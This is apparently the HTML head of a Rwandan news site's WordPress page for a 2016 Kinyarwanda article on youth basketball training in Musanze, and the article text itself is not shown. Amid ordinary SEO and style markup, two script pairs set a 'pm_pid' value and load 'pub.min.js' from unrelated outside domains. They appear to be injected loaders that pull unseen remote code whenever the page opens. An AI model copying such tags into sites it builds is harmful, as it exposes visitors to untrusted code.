

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/
body_size: 26811
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Musanze: Baratozwa gukina basketball bakiri bato - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. “Kera hano kw’ishuri nta" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Musanze: Baratozwa gukina basketball bakiri bato - Paxpress" />
		<meta property="og:description" content="Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. “Kera hano kw’ishuri nta" />
		<meta property="og:url" content="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" />
		<meta property="article:published_time" content="2016-06-09T14:33:00+00:00" />
		<meta property="article:modified_time" content="2022-07-17T14:35:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Musanze: Baratozwa gukina basketball bakiri bato - Paxpress" />
		<meta name="twitter:description" content="Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. “Kera hano kw’ishuri nta" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#blogposting","name":"Musanze: Baratozwa gukina basketball bakiri bato - Paxpress","headline":"Musanze: Baratozwa gukina basketball bakiri bato","author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/paxpress.rw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-61.jpeg","width":448,"height":336},"datePublished":"2016-06-09T14:33:00+00:00","dateModified":"2022-07-17T14:35:57+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#webpage"},"isPartOf":{"@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#webpage"},"articleSection":"Leisure"},{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/","name":"Musanze: Baratozwa gukina basketball bakiri bato","description":"Mu karere ka Musanze umukino w\u2019intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N\u2019abaterankunga batangiye kwegera bimwe mu bigo by\u2019amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. \u201cKera hano kw\u2019ishuri nta","url":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"Person","@id":"https:\/\/paxpress.rw\/author\/admin\/#author","url":"https:\/\/paxpress.rw\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa4d0bc4c754216f8447a3f64b2ce6e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#webpage","url":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/","name":"Musanze: Baratozwa gukina basketball bakiri bato - Paxpress","description":"Mu karere ka Musanze umukino w\u2019intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N\u2019abaterankunga batangiye kwegera bimwe mu bigo by\u2019amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. \u201cKera hano kw\u2019ishuri nta","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#breadcrumblist"},"author":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"creator":{"@id":"https:\/\/paxpress.rw\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/07\/article-61.jpeg","@id":"https:\/\/paxpress.rw\/#mainImage","width":448,"height":336},"primaryImageOfPage":{"@id":"https:\/\/paxpress.rw\/musanze-baratozwa-gukina-basketball-bakiri-bato\/#mainImage"},"datePublished":"2016-06-09T14:33:00+00:00","dateModified":"2022-07-17T14:35:57+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Musanze: Baratozwa gukina basketball bakiri bato Comments Feed" href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
